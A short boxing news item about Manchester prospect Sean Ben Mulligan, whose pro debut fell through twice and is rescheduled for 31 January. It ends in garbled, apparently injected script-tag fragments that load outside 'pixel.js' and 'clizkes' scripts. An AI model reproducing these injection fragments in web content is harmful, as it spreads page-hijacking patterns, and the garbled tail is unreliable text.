Light-welterweight pro débutant in waiting Sean Ben Mulligan has had to play a long waiting game and one of patience after seeing his paid opener fall through twice on the trot. The first time the whole show got pulled and then in the run up to the second time he injured his ear in sparring and had to pull out again.
The Manchester lad who is trained and promoted by Pat Barrett will be hoping it will be third time lucky now he is schedule to finally open his career on Jan 31st at the Middleton Arena in Manchester on a Black Flash Promotions show.
Ben a popular amateur on the circuit sold lots of tickets for his doomed two pro debut dates and was left devastated at letting his fans down and his sponsors the White Room who have been great support to him, but he hopes to repay them all on Jan 31st.
Mulligan, 21, explains in this video to www.britishboxers.co.uk about the setbacks and he looks ahead to finally making his debut.
For tickets for Bens debut on the Black Flash Promotions show contact Ben on Twitter @BmulliganBox # src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>